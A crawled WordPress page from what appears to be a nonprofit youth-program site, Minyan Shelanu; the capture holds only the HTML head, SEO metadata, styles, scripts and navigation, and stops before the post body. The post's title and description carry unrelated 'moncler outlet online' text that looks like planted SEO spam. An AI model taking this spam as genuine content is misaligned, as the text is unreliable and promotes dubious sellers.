

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/i-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the/
body_size: 17969
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/i-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I honestly think I would&#039;ve made a best seller if i had the - Minyan Shelanu" />
	<meta property="og:description" content="moncler outlet online Additional supply cuts will have to come if spot prices are to remain anywhere near where they are today. Even before factoring in year on year demand losses, the third quarter is the lowest demand period of..." />
	<meta property="og:url" content="https://minyanshelanu.org/i-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2014-05-14T04:27:54+00:00" />
	<meta property="article:modified_time" content="2019-03-22T19:14:35+00:00" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/i-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the/","url":"https://minyanshelanu.org/i-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the/","name":"I honestly think I would've made a best seller if i had the - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"datePublished":"2014-05-14T04:27:54+00:00","dateModified":"2019-03-22T19:14:35+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/i-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/i-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the/"]}]},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/i-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"I honestly think I would&#8217;ve made a best seller if i had the"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; I honestly think I would&#8217;ve made a best seller if i had the Comments Feed" href="https://minyanshelanu.org/i-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fi-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fi-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php","ajax_nonce":"b0080a4fc5","flag_url":"https://minyanshelanu.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=855' />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-855 single-format-standard wp-theme-minyan post_i-honestly-think-i-wouldve-made-a-best-seller-if-i-had-the">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>I honestly think I would&#8217;ve made a best seller if i had the</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
